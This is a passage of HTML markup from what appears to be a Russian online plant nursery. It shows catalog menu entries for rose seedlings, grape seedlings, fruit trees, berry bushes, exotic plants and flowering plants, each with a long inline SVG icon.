,13.151,0,0,1,3.926,7.606v3.682c-.459,2.076-.231,4.84-2.209,5.4h-.053C1030.238,719.246,1030.219,718.627,1030.192,718.018Z"
								  transform="translate(-945.776 -688.269)"/>
						</svg>
						Рассада овощей					</a>
		</li>
-->

        <li class="jmenu_main osn" data-id="844">
            <a href="/catalog/cat/355/" class="root-item">
                <svg width="800px" height="800px" viewBox="0 0 64 64" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" preserveAspectRatio="xMidYMid meet">
                    <path d="M49.322 26.432c.243-1.223.38-2.487.38-3.788c0-8.959 2.504-14.558 2.53-14.613L53 6.346l-1.882.379c-.238.048-2.427.5-5.519 1.437c-1.646-2.105-3.467-3.127-3.55-3.173l-.775-.415l-.522.687c-.011.014-.901 1.152-3.397 2.749c-1.461-2.599-1.423-4.667-1.423-4.686L35.984 2l-1.328.38c-.141.04-3.247.949-6.228 3.258c-.802-.643-1.426-1.314-1.785-2.019l-.513-1.01l-.956.655c-.097.066-2.163 1.507-3.876 3.689c-2.498-1.291-4.213-1.962-4.365-2.02l-2.209-.849l.926 2.096c.032.074 3.252 7.53.959 16.232a12.172 12.172 0 0 0-.338 4.449c-2.16-2.177-3.5-3.905-3.5-3.905s-.732 17.702 18.541 17.702l-.404 7.208c-.811-1.265-2.081-2.524-4.093-3.552C22.139 41.926 11 43.498 11 43.498s4.035 9.326 8.71 11.714c4.611 2.356 8.668.899 10.801-.276L30.114 62h4.958l-.742-13.236l6.238-1.574l-6.422-1.725l-.27-4.787c15.673 0 18.545-17.114 18.545-17.114s-1.193 1.213-3.099 2.868m-1.602-3.788c0 2.117-.381 4.135-1.06 5.983c-4.187 3.277-9.937 6.937-14.75 6.937c-2.885 0-5.805-1.194-8.466-2.846c-.06-.12-.124-.239-.178-.362c-1.682-3.863-.088-8.41 4.488-12.803c6.436-6.179 17.679-9.473 22.007-10.561c-.798 2.385-2.041 7.143-2.041 13.652M41.723 7.066c.485.351 1.181.928 1.883 1.729a69.819 69.819 0 0 0-5.175 1.95l-.594-.252l-.518-.22c2.315-1.348 3.693-2.508 4.404-3.207m-7.66-2.45c.169 1.055.588 2.63 1.604 4.396c-.181.1-.37.201-.563.303c-1.788-.791-3.536-1.626-4.999-2.519a19.213 19.213 0 0 1 3.958-2.18m-8.564.826c2.03 2.609 6.422 4.601 10.563 6.368a47.603 47.603 0 0 0-4.091 2.191c-3.105-2.604-6.289-4.637-8.928-6.109a18.135 18.135 0 0 1 2.456-2.45M18.227 7.58c2.637 1.231 7.442 3.738 12.044 7.509c-1.406.951-2.736 1.99-3.922 3.129c-5.416 5.199-6.08 9.658-5.566 12.648a42.39 42.39 0 0 1-1.878-1.536c-.801-2.086-.943-4.293-.373-6.455c1.72-6.528.58-12.31-.305-15.295"></path>
                </svg>
                Саженцы роз            </a>
        </li>

        <li class="jmenu_main osn" data-id="825">
            <a href="/catalog/cat/335/" class="root-item">
                <svg width="800px" height="800px" viewBox="-21.73 0 240.563 240.563" enable-background="new 0 0 197.097 240.563" id="Layer_1" version="1.1" xml:space="preserve"
                     xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g>
                        <path d="M197.097,107.427c-0.006-22.327-18.131-40.409-40.484-40.412c-10.746-0.002-20.533,4.201-27.78,11.032   c-2.942-3.31-6.42-6.13-10.298-8.333c4.204,0.279,8.896,0.554,13.899,0.785c1.039,0.046,2.006-0.562,2.415-1.52   c0.408-0.958,0.175-2.079-0.582-2.792c-1.159-1.097-2.19-2.102-3.086-2.989c5.291-0.418,13.649-1.414,22.049-3.791   c0.86-0.245,1.521-0.921,1.741-1.788c0.219-0.863-0.031-1.773-0.67-2.4c-3.218-2.91-7.671-4.093-10.923-4.748   c8.77-5.921,18.168-17.834,18.407-17.929l0.003-0.002l0.006-0.009c0.438-0.531,0.617-1.188,0.558-1.822   c0.182-0.354,0.292-0.75,0.286-1.174c-0.021-1.382-1.158-2.485-2.536-2.465c-0.285,0.239-17.725-0.102-27.972,4.294   c0.606-1.976,1.318-4.517,1.362-7.262c0.003-1.227-0.155-2.522-0.553-3.829c-0.259-0.854-0.958-1.508-1.83-1.707   c-0.87-0.201-1.785,0.078-2.393,0.734c-6.247,6.722-11.156,11.911-13.805,14.697c-0.745-1.398-1.763-3.573-3.027-6.887   c-0.381-0.996-1.359-1.644-2.425-1.606c-1.062,0.034-1.995,0.751-2.303,1.768c-2.829,9.282-5.615,18.655-7.678,25.652   C98.54,36.33,94.782,12.124,77.154,0.734c-2.354-1.439-5.432-0.696-6.871,1.658c-1.442,2.358-0.7,5.436,1.658,6.875   c5.765,3.234,9.788,9.746,12.54,17.339c-1.912-0.834-3.98-1.48-6.112-1.93c-1.997-2.572-4.753-5.16-8.38-7.717   c-6.782-4.796-13.075-6.92-18.654-6.923c-13.032,0.04-20.609,11.48-20.63,22.538c-0.018,6.909,2.931,14.048,9.432,18.49   c1.14,0.78,2.694,0.486,3.475-0.65c0.779-1.141,0.489-2.698-0.651-3.475c-4.974-3.409-7.24-8.8-7.254-14.365   c0.071-9.051,5.947-17.521,15.629-17.538c4.283-0.003,9.589,1.641,15.77,6.005c1.415,1.002,2.645,1.982,3.726,2.938   c-7.407,0.474-14.767,4.93-14.783,15.023c0.012,7.214,5.254,11.083,10.574,11.095c7.266-0.055,15.692-5.646,15.874-14.768   c-0.005-1.435-0.236-2.897-0.705-4.379c1.882,0.793,3.555,1.741,4.836,2.709c2.573,10.207,3.32,21.108,3.172,28.247   c0,1.319-0.019,2.489-0.045,3.502c-7.846,1.736-14.832,5.741-20.237,11.295c-7.348-7.554-17.655-12.264-29.031-12.264   C18.131,64.442,0.003,82.523,0,104.854c0.002,15.721,8.996,29.327,22.117,36.009c-2.271,5.053-3.538,10.66-3.536,16.538   c0.003,21.153,16.271,38.482,36.987,40.255c-0.05,0.826-0.085,1.655-0.085,2.492c0.005,22.33,18.13,40.412,40.484,40.415   c22.354-0.003,40.479-18.085,40.484-40.415c0-0.927-0.039-1.844-0.102-2.756c19.588-2.825,34.645-19.64,34.647-39.991   c0.002-4.021-0.603-7.914-1.704-11.593C185.435,140.495,197.092,125.332,197.097,107.427z M77.494,35.329   c-0.012,5.464-5.982,9.759-10.873,9.768c-3.374-0.259-5.349-1.203-5.573-6.094c0.19-7.787,4.528-9.777,11.069-10.07   c1.082-0.033,2.193,0.053,3.306,0.214C76.938,31.496,77.503,33.588,77.494,35.329z M109.953,35.284   c1.619,3.286,2.581,4.253,2.95,4.599c1.005,0.879,2.524,0.813,3.448-0.152c0.005-0.005,4.587-4.779,11.693-12.379   c-0.612,2.417-1.647,4.891-1.767,7.538c0,0.711,0.106,1.488,0.435,2.257c0.334,0.786,1.039,1.339,1.88,1.482   c0.838,0.144,1.687-0.146,2.263-0.777c1.58-2.044,9.29-4.105,16.156-4.83c3.114-0.385,6.084-0.614,8.417-0.751   c-1.455,1.647-3.435,3.818-5.651,6.059c-4.479,4.618-10.297,9.448-13.254,10.156c-0.814,0.225-1.462,0.846-1.719,1.65   c-0.256,0.803-0.089,1.687,0.447,2.34c2.776,2.531,6.723,2.908,10.14,3.694c-10.617,2.184-19.862,2.308-19.879,2.331   c-0.987,0.015-1.872,0.604-2.261,1.515c-0.391,0.907-0.213,1.955,0.458,2.68c0.017,0.018,0.869,0.943,2.375,2.473   c-9.88-0.554-17.992-1.224-22.591-1.638c3.549-3.274,14.479-12.708,29.472-19.622c0.504-0.23,0.723-0.823,0.489-1.324   c-0.23-0.504-0.823-0.723-1.327-0.49c-15.515,7.159-26.725,16.938-30.17,20.136C103.485,57.003,106.566,46.515,109.953,35.284z    M93.479,74.874c0.221,0.048,0.439,0.103,0.671,0.122c0.91,0.072,1.773-0.123,2.542-0.491c0.613-0.038,1.23-0.063,1.854-0.064   c16.844,0.028,30.455,13.625,30.483,30.414c-0.028,16.786-13.64,30.383-30.483,30.411c-16.841-0.028-30.452-13.625-30.483-30.411   C68.092,89.787,79.059,77.299,93.479,74.874z M9.998,104.854c0.031-16.789,13.643-30.386,30.486-30.414   c9.15,0,17.314,4.009,22.916,10.371c-3.388,5.908-5.334,12.745-5.335,20.043c0.001,7.295,1.946,14.131,5.332,20.037   c-5.593,6.361-13.764,10.375-22.913,10.375C23.641,135.237,10.029,121.64,9.998,104.854z M28.582,157.401   c0-4.719,1.084-9.155,2.995-13.129c2.867,0.643,5.846,0.994,8.907,0.994c11.379,0,21.676-4.711,29.029-12.266   c4.542,4.668,10.2,8.243,16.549,10.297c2.22,4.218,3.483,8.994,3.486,14.104c-0.031,16.789-13.643,30.383-30.483,30.415   C42.225,187.784,28.61,174.19,28.582,157.401z M95.968,230.562c-16.841-0.032-30.455-13.625-30.483-30.414   c0-0.97,0.049-1.925,0.136-2.868c12.655-2.059,23.339-9.968,29.17-20.865c6.195,11.576,17.863,19.788,31.556,21.188   c0.069,0.838,0.105,1.687,0.105,2.545C126.419,216.937,112.809,230.53,95.968,230.562z M161,157.401   c-0.031,16.789-13.643,30.383-30.483,30.415c-16.844-0.032-30.454-13.625-30.486-30.415c0.002-4.41,0.942-8.572,2.623-12.341   c9.128-0.919,17.354-4.871,23.67-10.822c7.412,8.339,18.247,13.605,30.289,13.605c0.947,0,1.885-0.044,2.815-0.108   C160.446,150.768,160.998,154.012,161,157.401z M156.612,137.842c-9.653,0-18.228-4.461-23.823-11.44   c3.947-6.237,6.241-13.622,6.242-21.548c-0.001-6.64-1.614-12.898-4.455-18.424c5.56-5.802,13.354-9.414,22.036-9.414   c16.841,0.029,30.454,13.625,30.483,30.411C187.066,124.216,173.453,137.81,156.612,137.842z"/>
                        <path d="M98.547,130c8.498,0,16.015-4.244,20.528-10.724c0.313-0.455,0.204-1.077-0.25-1.394   c-0.452-0.316-1.077-0.204-1.391,0.248c-4.16,5.968-11.063,9.869-18.888,9.869c-0.553,0-0.999,0.449-0.999,1.002   S97.994,130,98.547,130z"/>
                        <path d="M121.091,113.321c0.523,0.167,1.088-0.121,1.258-0.648c0.777-2.418,1.2-4.998,1.2-7.672   c0-0.553-0.449-1.001-1.002-1.001s-0.999,0.449-0.999,1.001c0,2.465-0.388,4.837-1.104,7.059   C120.276,112.586,120.563,113.151,121.091,113.321z"/>
                    </g></svg>
                Саженцы винограда            </a>
        </li>

        <li class="jmenu_main osn" data-id="829">
            <a href="/catalog/cat/235/" class="root-item">
                <svg height="800px" width="800px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 512 512" xml:space="preserve"><g>
                        <path d="M474.38,192.05c-14.413-36.829-43.215-67.2-80.869-80.423c-40.875-14.34-83.482-6.199-123.938,4.969 c-0.768-22.101,1.101-44.266,4.241-66.149c1.78-12.349,10.301-37.897-10.837-38.771c-17.544-0.728-17.593,22.756-19.301,34.733 c-3.301,22.975-5.251,46.258-4.62,69.483c-9.719-1.618-19.316-5.236-28.996-7.243c-14.437-2.978-29.141-4.839-43.894-4.856 c-28.429,0-56.486,7.534-79.881,23.987c-45.431,31.966-63.122,87.74-62.353,141.328c0.841,58.023,20.49,113.432,53.548,160.758 c14.591,20.895,31.366,40.932,52.1,56.008c20.15,14.647,42.655,21.51,67.087,25.005c10.374,1.498,20.936,1.538,31.277-0.153 c9.031-1.472,17.488-5.284,26.446-6.798c6.766-1.141,16.307,4.184,22.853,5.64c11.16,2.509,22.643,3.027,34.013,1.732 c41.604-4.742,74.565-23.509,101.942-54.973C473.409,387.13,509.291,281.19,474.38,192.05z M446.946,333.962 c-7.696,26.981-19.875,51.647-35.623,74.791c-13.943,20.491-30.104,40.795-50.821,54.794 c-19.026,12.843-44.776,19.859-67.718,17.755c-11.67-1.06-22.295-6.668-33.883-7.769c-12.973-1.221-24.965,5.721-37.614,7.445 c-49.737,6.766-89.018-27.02-115.99-64.464c-33.09-45.95-52.723-100.85-50.854-157.942c1.716-52.318,26.657-106.303,81.112-120.628 c27.24-7.153,55.928-3.042,82.754,3.861c11.613,2.97,23.598,7.793,35.648,8.44c9.274,1.068,19.479-3.172,28.243-5.584 c52.472-14.437,111.547-17.934,148.085,30.104C464.03,219.12,461.521,282.962,446.946,333.962z"/>
                        <path d="M221.561,59.204c1.95-57.344-62.903-66.302-86.04-54.9C141.55,70.436,192.007,71.892,221.561,59.204z"/>
                    </g></svg>
                Плодовые деревья                <span class="label-new" style="background: #ffb800;">hot</span>
            </a>
        </li>

        <li class="jmenu_main osn" data-id="867">
            <a href="/catalog/cat/329/" class="root-item">
                <svg width="800px" height="800px" viewBox="0 0 64 64" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" transform="rotate(90)">
                    <g stroke-width="0"/>
                    <g stroke-linecap="round" stroke-linejoin="round"/>
                    <g>
                        <path d="M51.348 15.912c-3.332-3.347-7.33-4.796-11.498-4.796c-.359 0-.721.016-1.08.038C37.734 6.492 36.295 2 36.295 2s-6.291 3.991-9.97 7.716c-4.255-3.327-9.149-6.391-9.149-6.391s-1.044 7.646-.678 13.247c-5.577-.361-13.188.692-13.188.692s3.051 4.912 6.368 9.185C5.97 30.146 2 36.47 2 36.47s4.646 1.497 9.382 2.538c-.159 4.421 1.261 8.681 4.776 12.213C23.599 58.692 36.494 62 46.373 62c5.729-.001 10.445-1.113 12.492-3.17c5.522-5.549 4.184-31.161-7.517-42.918m6.074 41.482c-1.236 1.242-4.789 2.57-11.049 2.571c-9.275 0-21.77-3.147-28.771-10.18c-8.058-8.096-3.363-20.183 4.41-27.987c5.389-5.413 12.057-8.646 17.838-8.646c3.9.001 7.283 1.411 10.055 4.198c4.908 4.93 8.424 13.172 9.643 22.61c1.147 8.891-.2 15.499-2.126 17.434"/>
                        <path d="M40.172 18.321c.578.403 1.215.606 1.771.607c.541 0 1.006-.19 1.271-.573c.545-.775.063-2.052-1.072-2.848c-.58-.405-1.215-.607-1.773-.607c-.539 0-1.006.19-1.273.572c-.543.776-.063 2.054 1.076 2.849"/>
                        <path d="M44.074 32.729a1.34 1.34 0 0 0-.891.31c-.715.621-.557 1.976.352 3.025c.604.695 1.389 1.081 2.057 1.08c.34.001.65-.099.891-.309c.717-.621.557-1.975-.352-3.024c-.604-.696-1.387-1.081-2.057-1.082"/>
                        <path d="M35.293 23.932a1.306 1.306 0 0 0-.865.294c-.727.609-.592 1.968.303 3.031c.602.715 1.391 1.114 2.064 1.115c.33 0 .629-.097.867-.295c.727-.61.59-1.966-.303-3.033c-.601-.714-1.392-1.113-2.066-1.112"/>
                        <path d="M52.404 26.469c-.518-.945-1.369-1.53-2.111-1.53a1.264 1.264 0 0 0-.604.148c-.832.456-.967 1.813-.301 3.032c.52.945 1.367 1.529 2.111 1.529c.213 0 .418-.047.604-.148c.833-.455.967-1.812.301-3.031"/>
                        <path d="M54.955 38.393c-.102 0-.203.014-.303.039c-.918.24-1.379 1.521-1.027 2.866c.313 1.198 1.162 2.037 1.994 2.038c.102 0 .203-.013.303-.038c.918-.239 1.379-1.523 1.027-2.868c-.312-1.196-1.164-2.037-1.994-2.037"/>
                        <path d="M53.76 51.021c-.354.001-.674.105-.918.327c-.703.636-.518 1.987.414 3.019c.607.671 1.381 1.038 2.041 1.039c.354-.001.676-.106.922-.329c.701-.636.516-1.987-.418-3.017c-.606-.669-1.379-1.039-2.041-1.039"/>
                        <path d="M32.923 50.042c-.569-.384-1.189-.573-1.736-.572c-.559 0-1.041.198-1.309.598c-.527.788-.02 2.054 1.135 2.825c.57.383 1.191.573 1.736.573c.561 0 1.042-.2 1.309-.6c.528-.786.02-2.053-1.135-2.824"/>
                        <path d="M21.165 46.683c-.569-.382-1.189-.571-1.735-.571c-.561 0-1.042.199-1.309.597c-.527.787-.02 2.055 1.134 2.825c.57.382 1.191.574 1.738.573c.559 0 1.041-.199 1.307-.6c.526-.786.02-2.052-1.135-2.824"/>
                        <path d="M42.547 54.622a3.435 3.435 0 0 0-1.275-.259c-.797-.001-1.463.326-1.701.91c-.354.877.404 2.013 1.691 2.531c.434.175.871.258 1.275.257c.797 0 1.465-.324 1.699-.908c.356-.878-.4-2.012-1.689-2.531"/>
                        <path d="M45.164 44.696c-.543-.323-1.119-.481-1.633-.481c-.617-.001-1.143.229-1.406.672c-.486.814.09 2.053 1.283 2.763c.543.322 1.119.48 1.635.48c.615 0 1.141-.229 1.404-.672c.485-.816-.09-2.054-1.283-2.762"/>
                        <path d="M34.568 37.753c-.602-.5-1.295-.758-1.895-.757c-.465-.001-.873.155-1.138.474c-.604.729-.229 2.042.839 2.928c.603.498 1.297.758 1.897.758c.465 0 .871-.156 1.137-.475c.604-.73.231-2.043-.84-2.928"/>
                        <path d="M23.867 23.223c-.385.001-.73.119-.982.368c-.676.665-.434 2.008.539 2.997c.611.618 1.364.953 2.009.954c.384-.001.729-.119.981-.368c.676-.666.435-2.008-.539-2.996c-.612-.621-1.364-.954-2.008-.955"/>
                        <path d="M22.812 34.974c-.598-.473-1.275-.716-1.863-.715c-.484 0-.909.163-1.175.5c-.589.741-.184 2.046.904 2.906c.598.474 1.276.715 1.864.715c.484 0 .908-.161 1.174-.499c.587-.742.184-2.045-.904-2.907"/>
                    </g>
                </svg>
                Ягодные кусты            </a>
        </li>

        <li class="jmenu_main osn" data-id="858">
            <a href="/catalog/cat/532/" class="root-item">
                <svg height="800px" width="800px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 59.061 59.061" xml:space="preserve"><g>
                        <path d="M45.193,15.034l1.188-0.285l-0.513-1.108c-0.747-1.613-3.4-4.428-8.09-3.563c-0.339,0.063-0.666,0.155-0.986,0.266 c1.825-3,5.66-5.323,8.418-6.035l1.892-0.488L45.6,2.572c-0.149-0.124-3.694-3.034-8.188-2.509 c-3.648,0.422-6.402,1.981-8.218,4.621c-1.33-0.806-3.009-1.389-5.127-1.617c-4.225-0.452-7.578,2.095-7.719,2.203l-1.651,1.277 l2.03,0.487c3.042,0.729,7.215,3.243,8.477,6.32c-0.334-0.108-0.682-0.206-1.061-0.276c-5.998-1.11-7.101,2.556-7.145,2.712 l-0.282,1.001l1.012,0.243c2.756,0.661,4.057,1.753,4.672,2.625c-3.981,0.848-6.68,2.613-8.309,5.389 c-2.131,3.63-2.13,8.567-2.13,13.793v0.22c0,11.028,7.602,20,16.945,20h0.456c9.343,0,16.944-8.972,16.944-20v-0.22 c0-3.308-0.003-6.497-0.543-9.315l0.031-0.02l-0.054-0.081c-0.314-1.595-0.797-3.073-1.563-4.377 c-1.479-2.52-3.841-4.207-7.241-5.131C38.386,18.315,41.398,15.944,45.193,15.034z M37.642,2.05 c1.993-0.228,3.804,0.408,5.036,1.034c-3.563,1.541-7.815,4.823-8.747,8.995c-0.015,0.013-0.028,0.027-0.042,0.04 c-0.004-0.021-0.009-0.042-0.013-0.063c-0.024-0.134-0.054-0.271-0.082-0.408c-0.028-0.135-0.054-0.269-0.086-0.405 c-0.04-0.168-0.087-0.337-0.134-0.507c-0.028-0.101-0.055-0.201-0.086-0.303c-0.062-0.203-0.132-0.406-0.205-0.609 c-0.023-0.062-0.044-0.124-0.068-0.186c-0.09-0.237-0.19-0.471-0.297-0.705c-0.01-0.022-0.02-0.043-0.03-0.065 c-0.493-1.06-1.174-2.081-2.112-2.97C32.26,3.7,34.565,2.405,37.642,2.05z M19.4,5.822c1.14-0.499,2.718-0.951,4.453-0.767 C26.12,5.299,27.78,6.029,29,7.032c0.223,0.184,0.433,0.375,0.626,0.576c0.041,0.042,0.087,0.082,0.127,0.125 c0.239,0.261,0.454,0.535,0.649,0.817c0.026,0.037,0.049,0.075,0.074,0.112c0.188,0.283,0.359,0.573,0.508,0.87 c0.003,0.005,0.005,0.01,0.008,0.015c0.322,0.645,0.557,1.316,0.727,1.982c0.003,0.01,0.005,0.02,0.008,0.03 c0.165,0.654,0.266,1.301,0.325,1.914c0.005,0.054,0.008,0.108,0.013,0.162c0.013,0.153,0.02,0.298,0.028,0.446 c-0.043,0.056-0.09,0.112-0.132,0.168c-0.113,0.119-0.201,0.248-0.262,0.359c-0.048,0.068-0.088,0.135-0.134,0.203 c-0.148,0.215-0.289,0.428-0.424,0.641c-0.046,0.074-0.091,0.146-0.136,0.219c-0.156,0.253-0.302,0.501-0.44,0.746 c-0.019,0.033-0.038,0.066-0.056,0.099c-0.32,0.575-0.59,1.113-0.807,1.58c-0.319-1.169-0.967-2.449-2.132-3.446 C27.238,10.724,23.178,7.405,19.4,5.822z M24.513,19.312c-0.577-1.222-1.894-2.79-4.886-3.811c0.66-0.468,1.896-0.875,4.15-0.457 c1.018,0.189,1.772,0.573,2.355,1.037c0.138,0.11,0.267,0.224,0.385,0.343c0.064,0.065,0.127,0.129,0.186,0.196 c0.129,0.149,0.249,0.301,0.353,0.456c0.025,0.037,0.051,0.073,0.074,0.11c0.418,0.665,0.624,1.351,0.726,1.887 c-0.037,0.001-0.071,0.004-0.108,0.005c-1.147,0.03-2.22,0.108-3.227,0.231C24.518,19.311,24.515,19.312,24.513,19.312z M42.45,26.06c0.012,0.021,0.02,0.044,0.032,0.065l-3.229,3.229l1.414,1.414l2.138-2.137l1.06,1.591 c0.253,1.451,0.36,3.039,0.405,4.736l-1.31-1.31l-3.707,3.707l1.414,1.414l2.293-2.293l1.293,1.293l0.05-0.05 c0.001,0.373,0.002,0.742,0.002,1.122v0.22c0,1.168-0.1,2.308-0.278,3.415l-1.264-0.632l-3.51,3.51l1.414,1.414l2.49-2.49 l0.446,0.223c-1.919,7.274-7.577,12.56-14.243,12.56h-0.456c-6.601,0-12.207-5.187-14.18-12.351l0.235-0.235l2.293,2.293 l1.414-1.414l-3.707-3.707l-0.734,0.734c-0.168-1.078-0.266-2.185-0.266-3.32v-0.22c0-0.464,0.001-0.916,0.002-1.368l0.998-0.998 l2.293,2.293l1.414-1.414l-3.707-3.707l-0.951,0.951c0.07-2.167,0.249-4.157,0.725-5.897l0.226-0.226l2.293,2.293l1.414-1.414 l-2.998-2.998c0.052-0.096,0.09-0.202,0.146-0.296c1.177-2.006,3.108-3.376,5.902-4.169l-3.463,3.463l1.414,1.414l2.293-2.293 l2.293,2.293l1.414-1.414l-3.569-3.569c0.535-0.138,1.103-0.253,1.699-0.351l0.213-0.033c1.458-0.225,3.104-0.339,4.95-0.339h0.4 c0.216,0,0.422,0.006,0.633,0.009l0.021,0.002c1.871,0.029,3.557,0.185,5.012,0.463l0.363,0.07c0.169,0.036,0.338,0.071,0.502,0.11 l-3.639,3.639l1.414,1.414l2.293-2.293l2.293,2.293l1.414-1.414l-3.596-3.596C39.128,22.526,41.206,23.941,42.45,26.06z M31.438,19.117c-0.001,0-0.002,0-0.003,0c0.114-0.251,0.249-0.532,0.399-0.83c0.018-0.036,0.036-0.071,0.054-0.108 c0.06-0.118,0.125-0.241,0.19-0.364c0.073-0.136,0.148-0.274,0.227-0.415c0.033-0.06,0.065-0.118,0.099-0.178 c0.137-0.238,0.282-0.481,0.438-0.727c0.003-0.005,0.006-0.009,0.009-0.014c0.161-0.254,0.332-0.511,0.513-0.766l0.595-0.776 c0.473-0.582,0.982-1.104,1.517-1.546l0.285-0.235l0.002-0.011c0.722-0.54,1.516-0.94,2.377-1.1 c2.733-0.508,4.357,0.564,5.191,1.445c-4.115,1.383-7.318,4.218-8.595,5.959C33.718,19.284,32.615,19.176,31.438,19.117z"/>
                        <polygon points="21.96,45.647 18.253,49.354 19.667,50.768 21.96,48.475 24.253,50.768 25.667,49.354"/>
                        <polygon points="25.253,54.354 26.667,55.768 28.96,53.475 31.253,55.768 32.667,54.354 28.96,50.647"/>
                        <polygon points="32.253,49.354 33.667,50.768 35.96,48.475 38.253,50.768 39.667,49.354 35.96,45.647"/>
                        <polygon points="21.96,40.475 24.253,42.768 25.667,41.354 21.96,37.647 18.253,41.354 19.667,42.768"/>
                        <polygon points="25.253,45.354 26.667,46.768 28.96,44.475 31.253,46.768 32.667,45.354 28.96,41.647"/>
                        <polygon points="32.253,41.354 33.667,42.768 35.96,40.475 38.253,42.768 39.667,41.354 35.96,37.647"/>
                        <polygon points="21.96,32.475 24.253,34.768 25.667,33.354 21.96,29.647 18.253,33.354 19.667,34.768"/>
                        <polygon points="28.96,33.647 25.253,37.354 26.667,38.768 28.96,36.475 31.253,38.768 32.667,37.354"/>
                        <polygon points="32.253,33.354 33.667,34.768 35.96,32.475 38.253,34.768 39.667,33.354 35.96,29.647"/>
                        <polygon points="28.96,28.475 31.253,30.768 32.667,29.354 28.96,25.647 25.253,29.354 26.667,30.768"/>
                    </g></svg>
                Экзотические растения и фрукты            </a>
        </li>

        <li class="jmenu_main osn" data-id="2644">
            <a href="/catalog/cat/tsvetushchie/" class="root-item">
                <svg height="800px" width="800px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 512 512" xml:space="preserve"><g>
                        <g>
                            <path d="M464.503,74.401c-1.779-2.154-4.579-3.194-7.327-2.739l-38.26,6.366l-5.091-57.207c-0.231-2.592-1.734-4.902-4.012-6.162 c-2.278-1.259-5.033-1.305-7.352-0.125L351.099,40.71L334.927,4.633c-1.127-2.516-3.495-4.254-6.233-4.578 c-2.737-0.329-5.445,0.816-7.126,3.001c-79.44,103.136-52.046,154.22-28.553,175.53c0.031,0.029,0.059,0.064,0.091,0.093 c3.818,3.454,7.558,6.122,10.76,8.123c-28,43.833-42.548,93.304-50.093,132.491c-4.397-18.224-10.207-34.107-15.687-46.724 c-8.477-19.513-17.245-34.042-22.513-42.046c8.941-6.306,25.235-21.008,29.818-46.734c6.789-38.116-14.645-83.987-63.705-136.336 c-1.909-2.038-4.762-2.902-7.484-2.277c-2.721,0.63-4.903,2.66-5.725,5.331l-11.41,37.069l-53.449-21.019 c-2.425-0.953-5.162-0.641-7.306,0.834c-2.146,1.474-3.419,3.917-3.399,6.52l0.453,57.645l-39.499-1.662 c-2.761-0.136-5.369,1.224-6.881,3.529c-1.513,2.305-1.704,5.236-0.502,7.717c42.741,88.256,86.157,109.085,117.619,109.085 c10.232,0,19.199-2.209,26.466-5.014c0.096-0.033,0.194-0.061,0.289-0.097c4.619-1.802,8.56-3.867,11.723-5.777 c8.59,13.144,27.661,45.752,37.142,88.746c-5.097-5.699-11.474-11.448-19.43-16.676c-3.618-2.376-8.476-1.371-10.853,2.247 c-2.376,3.617-1.371,8.476,2.247,10.853c11.007,7.232,18.394,15.682,23.265,23.057l-58.618-28.585 c-3.892-1.899-8.582-0.28-10.478,3.609c-1.896,3.89-0.282,8.582,3.609,10.478l64.87,31.634 c-19.796,9.599-37.382,11.237-52.421,4.832c-27.101-11.544-40.63-46.259-45.68-62.797c17.274-0.469,32.949,1.213,46.709,5.023 c4.179,1.151,8.489-1.292,9.643-5.463c1.154-4.171-1.29-8.489-5.463-9.643c-17.973-4.976-38.673-6.684-61.521-5.083 c-2.256,0.158-4.334,1.284-5.7,3.087c-1.366,1.805-1.885,4.11-1.425,6.324c0.544,2.622,13.831,64.414,57.238,82.951 c8.052,3.439,16.538,5.156,25.429,5.156c13.781-0.001,28.536-4.136,44.145-12.364c0.03,5.138-0.116,10.352-0.472,15.637 l0.311,0.021c-0.368,8.065-0.462,14.618-0.457,19.301H178.97c-4.329,0-7.837,3.508-7.837,7.837v31.88v32.668 c0,15.404,12.532,27.936,27.936,27.936h107.138c15.404,0,27.936-12.532,27.936-27.936v-32.668v-31.883 c0-4.329-3.508-7.837-7.837-7.837h-65.944c0.003-9.585,0.433-27.7,2.948-50.54c14.591,7.288,28.42,10.956,41.388,10.956 c8.89,0,17.379-1.718,25.429-5.156c43.407-18.537,56.694-80.331,57.238-82.951c0.459-2.214-0.061-4.519-1.425-6.324 c-1.366-1.803-3.444-2.929-5.7-3.087c-56.77-3.984-89.412,13.358-107.215,29.565c8.054-34.348,21.641-74.1,44.537-109.669 c6.919,3.679,19.052,8.626,34.288,8.626c10.893,0,23.37-2.531,36.648-9.864c3.789-2.093,5.163-6.86,3.071-10.649 c-2.093-3.788-6.859-5.165-10.649-3.071c-32.863,18.151-59.214-0.678-60.291-1.468c-0.584-0.436-1.225-0.789-1.906-1.048 c-0.066-0.025-6.477-2.565-13.707-8.714c-0.05-0.145-0.096-0.29-0.144-0.436c-0.1-0.3-0.2-0.601-0.29-0.9 c-0.046-0.15-0.085-0.3-0.129-0.45c-0.094-0.328-0.185-0.656-0.267-0.982c-0.03-0.121-0.056-0.24-0.085-0.362 c-0.085-0.356-0.165-0.713-0.235-1.068c-0.018-0.091-0.033-0.182-0.05-0.273c-0.072-0.383-0.138-0.766-0.192-1.147 c-0.009-0.066-0.018-0.132-0.026-0.199c-0.055-0.404-0.102-0.809-0.139-1.211c-0.004-0.046-0.007-0.091-0.01-0.137 c-0.036-0.421-0.062-0.84-0.076-1.258c-0.001-0.032-0.002-0.065-0.003-0.096c-0.014-0.429-0.016-0.858-0.006-1.284 c0-0.024,0.001-0.048,0.002-0.073c0.01-0.433,0.032-0.863,0.066-1.293c0.001-0.022,0.003-0.044,0.005-0.066 c0.034-0.428,0.08-0.855,0.137-1.28c0.003-0.027,0.007-0.053,0.01-0.08c0.057-0.417,0.126-0.833,0.205-1.249 c0.007-0.038,0.014-0.074,0.021-0.111c0.078-0.4,0.167-0.799,0.266-1.197c0.013-0.053,0.026-0.107,0.04-0.159 c0.096-0.378,0.203-0.755,0.318-1.132c0.022-0.073,0.044-0.146,0.066-0.219c0.11-0.352,0.231-0.702,0.357-1.053 c0.036-0.097,0.069-0.194,0.106-0.292c0.12-0.323,0.251-0.646,0.386-0.968c0.051-0.122,0.099-0.244,0.153-0.366 